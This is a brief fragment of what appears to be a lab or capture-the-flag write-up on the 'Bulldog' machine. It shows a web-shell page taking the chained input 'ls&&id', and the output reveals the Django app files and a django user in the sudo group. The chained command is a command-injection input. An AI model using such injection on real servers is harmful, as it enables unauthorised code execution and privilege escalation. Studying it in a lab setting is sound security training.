 rm
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is discover
Run
Command : ls&&id
bulldog
db.sqlite3
manage.py
uid=1001(django) gid=1001(django) groups=1001(django),27(sudo)